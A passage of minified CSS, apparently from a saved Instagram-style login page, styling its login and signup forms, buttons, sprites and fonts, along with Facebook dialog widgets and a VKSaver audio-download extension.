spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@-moz-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@-ms-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@-o-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}@keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}.spiSpinner{left:50%;position:absolute;top:50%;background-size:100%;height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url([data-uri]);-webkit-animation:spin8 .8s steps(8) infinite;-moz-animation:spin8 .8s steps(8) infinite;-o-animation:spin8 .8s steps(8) infinite;animation:spin8 .8s steps(8) infinite}.-cx-PRIVATE-SlimSignupForm__inputField{margin:0 40px 6px}.-cx-PRIVATE-SlimSignupForm__button{margin:8px 40px}.-cx-PRIVATE-SlimSignupForm__or{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:10px 40px 18px}.-cx-PRIVATE-SlimSignupForm__orBar{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#c9cbcc;height:1px;position:relative;top:45%}.-cx-PRIVATE-SlimSignupForm__orText{color:#a5a7aa;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 18px;text-transform:uppercase}.-cx-PRIVATE-SlimSignupForm__header{color:#a5a7aa;font-size:17px;font-weight:600;line-height:20px;margin:0 40px 10px;text-align:center}.-cx-PRIVATE-SlimSignupForm__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-cx-PRIVATE-SlimSignupForm__fbIcon{display:inline-block;margin-right:8px;position:relative;top:3px}.-cx-PRIVATE-SlimSignupForm__root{margin-bottom:20px}.-cx-PRIVATE-SlimSignupForm__errorMessage{color:#f12938;font-size:14px;line-height:18px;margin:10px 40px;text-align:center}.-cx-PRIVATE-SlimSignupForm__terms{color:#818488;font-size:14px;line-height:18px;margin:10px 60px;text-align:center}.-cx-PRIVATE-SlimSignupForm__termLink,.-cx-PRIVATE-SlimSignupForm__termLink:active,.-cx-PRIVATE-SlimSignupForm__termLink:hover,.-cx-PRIVATE-SlimSignupForm__termLink:visited{color:#818488;font-weight:600}.-cx-PRIVATE-SlimLoginForm__inputField{margin:0 40px 6px}.-cx-PRIVATE-SlimLoginForm__button{margin:4px 40px 14px}.-cx-PRIVATE-SlimLoginForm__or{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:5px 40px 8px}.-cx-PRIVATE-SlimLoginForm__orBar{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#edeeee;height:1px;position:relative;margin:7px 0}.-cx-PRIVATE-SlimLoginForm__orText{color:#a5a7aa;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 8px;text-transform:uppercase}.-cx-PRIVATE-SlimLoginForm__header{color:#a5a7aa;font-size:17px;font-weight:600;line-height:20px;margin:10px 40px;text-align:center}.-cx-PRIVATE-SlimLoginForm__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-cx-PRIVATE-SlimLoginForm__fbIcon{display:inline-block;margin-right:8px;position:relative;top:3px}.-cx-PRIVATE-SlimLoginForm__root{margin-bottom:10px}.-cx-PRIVATE-SlimLoginForm__errorMessage,.-cx-PRIVATE-SlimLoginForm__infoMessage,.-cx-PRIVATE-SlimLoginForm__successMessage{font-size:14px;line-height:18px;text-align:center}.-cx-PRIVATE-SlimLoginForm__errorMessage{color:#f12938;margin:10px 40px}.-cx-PRIVATE-SlimLoginForm__infoMessage{color:#4b4f54;margin:10px 40px 30px}.-cx-PRIVATE-SlimLoginForm__successMessage{color:#2d6599;margin:10px 40px 30px}.-cx-PRIVATE-SlimLoginForm__loginWithFacebookText{color:#125688}.-cx-PRIVATE-Util__hideText{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.-cx-PRIVATE-SlimTextInput__root{position:relative}.-cx-PRIVATE-SlimTextInput__input{background-color:#fdfdfd;border:1px solid #edeeee;border-radius:3px;font-size:14px;padding:9px 8px 7px;-webkit-appearance:none}.-cx-PRIVATE-SlimTextInput__input::-webkit-input-placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__input::-moz-placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__input:-ms-input-placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__input::placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__disabled{background-color:#edeeee;border:1px solid #e6e6e6;color:#818488}.-cx-PRIVATE-SlimTextInput__indicators{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;position:absolute;right:8px;top:0}.-cx-PRIVATE-SlimTextInput__icon{margin-left:16px}.-cx-PRIVATE-SlimTextInput__forgot{font-size:14px;margin-right:4px}.-cx-PRIVATE-IGButton__root{background:0 0;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-appearance:none}.-cx-PRIVATE-IGButton__borderless{border:0;color:#4b4f54;font-weight:400}.-cx-PRIVATE-IGButton__default{border-color:#4090db;color:#4090db}.-cx-PRIVATE-IGButton__default.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__default:focus,.-cx-PRIVATE-IGButton__default:hover{border-color:#2d6599;color:#2d6599}.-cx-PRIVATE-IGButton__default.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__default:active{border-color:#20486d;color:#20486d}.-cx-PRIVATE-IGButton__solid{background-color:#4090db;border-color:#4090db}.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__solid:hover{background-color:#2d6599;border-color:#2d6599}.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__solid:active{background-color:#20486d;border-color:#20486d}.-cx-PRIVATE-IGButton__enabled{cursor:pointer}.-cx-PRIVATE-IGButton__disabled{border-color:#a5a7aa;background-color:#a5a7aa;color:#c9cbcc}.-cx-PRIVATE-IGButton__danger{border-color:#f12938;background-color:#f12938}.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__danger:focus,.-cx-PRIVATE-IGButton__danger:hover{border-color:#a81d27;background-color:#a81d27}.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__danger:active{border-color:#78141c;background-color:#78141c}.-cx-PRIVATE-IGButton__neutral{border-color:#818488;color:#818488}.-cx-PRIVATE-IGButton__neutral.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__neutral:focus,.-cx-PRIVATE-IGButton__neutral:hover{border-color:#4b4f54;color:#4b4f54}.-cx-PRIVATE-IGButton__neutral.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__neutral:active{border-color:#25272a;color:#25272a}.-cx-PRIVATE-IGButton__sizeLarge{line-height:29px;padding:0 11px}.-cx-PRIVATE-IGButton__sizeSmall{line-height:24px;padding:0 9px}.-cx-PRIVATE-IGButton__success{border-color:#66bd2b;background-color:#66bd2b}.-cx-PRIVATE-IGButton__success.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__success:focus,.-cx-PRIVATE-IGButton__success:hover{border-color:#47841e;background-color:#47841e}.-cx-PRIVATE-IGButton__success.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__success:active{border-color:#335e15;background-color:#335e15}.-cx-PRIVATE-IGButton__danger,.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__danger:active,.-cx-PRIVATE-IGButton__danger:hover,.-cx-PRIVATE-IGButton__solid,.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__solid:active,.-cx-PRIVATE-IGButton__solid:hover,.-cx-PRIVATE-IGButton__success,.-cx-PRIVATE-IGButton__success.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__success.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__success:active,.-cx-PRIVATE-IGButton__success:hover{color:#fff}@media (min-width:736px){.-cx-PRIVATE-IGButton__sizeAuto{line-height:29px;padding:0 11px}}@media (max-width:735px){.-cx-PRIVATE-IGButton__sizeAuto{line-height:24px;padding:0 9px}}.-cx-PRIVATE-AppInstallLink__root{margin-right:8px}.-cx-PRIVATE-AppInstallLink__root:last-child{margin-right:0}.-cx-PRIVATE-AppInstallLink__badgeImage{height:40px}.coreSpriteEllipsis{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-219px -322px;height:44px;width:44px}.coreSpriteFacebookIcon{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-275px -416px;height:16px;width:16px}.coreSpriteFacebookIconInverted{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-293px -416px;height:16px;width:16px}.coreSpriteHashtag{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:0 -456px;height:18px;width:14px}.coreSpriteHeartFull{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-173px -322px;height:44px;width:44px}.coreSpriteHeartOpen{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-265px -322px;height:44px;width:44px}.coreSpriteHeartSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-216px -416px;height:19px;width:19px}.coreSpriteInputAccepted{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-467px -373px;height:22px;width:22px}.coreSpriteInputError{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-491px -373px;height:22px;width:22px}.coreSpriteInputRefresh{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-515px -373px;height:22px;width:21px}.coreSpriteInstallBannerLogo{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-206px -264px;height:51px;width:51px}.coreSpriteLeftPaginationArrow{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-258px -373px;height:40px;width:40px}.coreSpriteLikeAnimationHeart{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:0 -373px;height:81px;width:92px}.coreSpriteLocation{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-257px -416px;height:18px;width:16px}.coreSpriteLock{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-94px -373px;height:76px;width:76px}.coreSpriteLoginWithFacebook{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-172px -416px;height:22px;width:21px}.coreSpriteNavigationBrand{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:0 -322px;height:49px;width:171px}.coreSpriteNavigationBrandSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-344px -284px;height:28px;width:102px}.coreSpriteRightPaginationArrow{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-216px -373px;height:40px;width:40px}.coreSpriteSearchIcon{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-516px -360px;height:10px;width:10px}.coreSpriteSpeechBubbleSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-195px -416px;height:19px;width:19px}.coreSpriteUserTagIndicator{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-172px -373px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-237px -416px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-434px -104px;height:12px;width:12px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteEllipsis,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteInstallBannerLogo,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLock,.coreSpriteLoginWithFacebook,.coreSpriteNavigationBrand,.coreSpriteNavigationBrandSmall,.coreSpriteRightPaginationArrow,.coreSpriteSearchIcon,.coreSpriteSpeechBubbleSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall{background-size:268px 237px}.coreSpriteEllipsis{background-position:-172px -52px}.coreSpriteFacebookIcon{background-position:-241px -169px}.coreSpriteFacebookIconInverted{background-position:-224px -169px}.coreSpriteHashtag{background-position:-206px -186px}.coreSpriteHeartFull{background-position:-224px 0}.coreSpriteHeartOpen{background-position:-172px -97px}.coreSpriteHeartSmall{background-position:-170px -186px}.coreSpriteInputAccepted{background-position:-155px -161px}.coreSpriteInputError{background-position:-129px -132px}.coreSpriteInputRefresh{background-position:-178px -161px}.coreSpriteInstallBannerLogo{background-position:-172px 0}.coreSpriteLeftPaginationArrow{background-size:268px 237px;background-position:-224px -128px}.coreSpriteLikeAnimationHeart{background-position:0 -50px}.coreSpriteLocation{background-position:-190px -186px}.coreSpriteLock{background-position:-93px -50px}.coreSpriteLoginWithFacebook{background-position:-200px -161px}.coreSpriteNavigationBrand{background-position:0 0}.coreSpriteNavigationBrandSmall{background-position:0 -132px}.coreSpriteRightPaginationArrow{background-position:-224px -87px}.coreSpriteSearchIcon{background-position:-258px -169px}.coreSpriteSpeechBubbleSmall{background-position:-150px -186px}.coreSpriteUserTagIndicator{background-position:-224px -45px}.coreSpriteVerifiedBadge{background-position:-152px -132px}.coreSpriteVerifiedBadgeSmall{background-position:-220px -186px}}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.svg#ProximaNovaLight) format("svg");font-weight:300;font-style:normal}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.svg#ProximaNovaBold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.svg#ProximaNovaBoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.svg#ProximaNovaRegular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.svg#ProximaNovaRegularItalic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.svg#ProximaNovaSemibold) format("svg");font-weight:600;font-style:normal}.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow-x:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:0 0;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande",tahoma,verdana,arial,sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}.fb_dialog{background:rgba(82,82,82,.7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) no-repeat;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) 0 -15px no-repeat}.fb_dialog_close_icon:active{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) 0 -30px no-repeat}.fb_dialog_loader{background-color:#f6f7f8;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_bottom_left,.fb_dialog_bottom_right,.fb_dialog_top_left,.fb_dialog_top_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) no-repeat;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) 0 -10px no-repeat;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) 0 -20px no-repeat;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) 0 -30px no-repeat;right:-10px;bottom:-10px}.fb_dialog_horiz_bottom,.fb_dialog_horiz_top,.fb_dialog_vert_left,.fb_dialog_vert_right{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_bottom,.fb_dialog_horiz_top{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #3a5795;color:#fff;font-size:14px;font-weight:700;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yd/r/Cou7n-nqK52.gif) 5px 50% no-repeat;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ya/r/3rhSv5V8j3o.gif) 50% 50% no-repeat #fff;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:0 0}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:0 0}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0,0,0,.45);position:absolute;left:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:#fff 0 1px 1px -1px inset;background:-webkit-gradient(linear,0 0,0 100%,from(#738ABA),to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica,sans-serif;font-weight:700;text-overflow:ellipsis;text-shadow:rgba(0,30,84,.296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear,0 0,0 100%,from(#4966A6),color-stop(.5,#355492),to(#2A4887));border:1px solid #2f477a;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0,0,0,.117188) 0 1px 1px inset,rgba(255,255,255,.167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:0 0;color:#fff;font:12px Helvetica,sans-serif;font-weight:700;margin:2px -12px;padding:2px 6px 3px;text-shadow:rgba(0,30,84,.296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:700;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif) 50% 50% no-repeat;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f8;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0,30,84,.296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop iframe,.fb_iframe_widget_fluid_desktop span{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}.MSaver_audio_dl_img{width:14px;height:13px;background:url(com.ab.vksaver.custom/download.png) -1px -1px no-repeat}.audio.current div.info.fl_l .MSaver_audio_dl_img{background-position:-14px -1px}.VKSAVER_OPEN_YT_LNK{color:#777}a.VKSAVER_OPEN_YT_LNK{color:#777!important;margin-right:5px!important}a.VKSAVER_OPEN_YT_LNK:hover{color:#fff!important}div.info.fl_l .MSaverWrap{border-collapse:separate;color:#000;cursor:pointer;direction:ltr;float:right;font-size:11px;font-weight:400;height:13px;line-height:normal;opacity:.4;text-align:center;width:13px;visibility:hidden;margin:6px 0;padding:4px 3px}.module_body .MSaverAUDIO .MSaverWrap{border-collapse:separate;color:#000;cursor:pointer;direction:ltr;float:right;font-size:11px;font-weight:400;height:13px;line-height:normal;opacity:.4;text-align:center;width:13px;visibility:hidden;margin:6px 6px 6px 0;padding:2px 3px 4px}.audio.over div.info.fl_l .MSaverWrap,.module_body .audio.over .MSaverWrap{visibility:visible}.audio.over div.duration{visibility:hidden}.audio div.duration{visibility:visible}.module_body .MSaverAUDIO .MSaverWrap a,div.info.fl_l .MSaverWrap a{border-collapse:separate;color:#777;background:0 0;cursor:pointer;direction:ltr;font-size:11px;font-weight:400;height:13px;line-height:normal;text-align:center;text-decoration:none;width:13px!important;padding:0!important}.choose_audio_row .audio .MSaverWrap,.deleted .fl_r.MSaverWrap{display:none!important}.choose_audio_row .audio.over .MSaverWrap{padding:8px 7px 7px 0;display:block!important}.vksm-audio-offset{padding:3px 0 9px!important}.vksm-bitrate{color:#aaa}.-cx-PRIVATE-LoginPage__root{background-color:#fafafa;min-height:100%;overflow:hidden}.-cx-PRIVATE-LoginPage__actions,.-cx-PRIVATE-LoginPage__root{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.-cx-PRIVATE-LoginPage__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:0 auto;max-width:935px;width:100%}body,button,input,textarea{font-family:proxima-nova,'Helvetica 